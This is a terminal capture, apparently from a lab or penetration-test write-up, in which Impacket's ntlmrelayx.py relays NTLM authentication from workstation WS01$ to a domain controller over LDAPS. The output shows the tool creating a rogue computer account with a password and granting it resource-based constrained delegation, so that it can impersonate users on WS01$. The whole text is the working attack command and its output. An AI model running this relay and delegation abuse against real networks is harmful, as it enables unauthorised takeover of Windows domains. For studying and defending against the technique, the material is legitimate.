 (impacket)(root💀kali)-[/opt/impacket]
# examples/ntlmrelayx.py -t ldaps://dc01 -smb2support --delegate-access
Impacket v0.9.24.dev1+20210727.163808.5f1ced6d - Copyright 2021 SecureAuth Corporation
[*] Protocol Client RPC loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from 10.0.0.7, attacking target ldaps://dc01
[*] HTTPD: Received connection from 10.0.0.7, attacking target ldaps://dc01
[*] Authenticating against ldaps://dc01 as offense\WS01$ SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://dc01 as offense\WS01$ SUCCEED
[*] Attempting to create computer in: CN=Computers,DC=offense,DC=local
[*] Adding new computer with username: QUAIIVVE$ and password: K_-Jzsb&uK!`TIH result: OK
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Delegation rights modified succesfully!
[*] QUAIIVVE$ can now impersonate users on WS01$ via S4U2Proxy
[*] Delegate attack already performed for this computer, skipping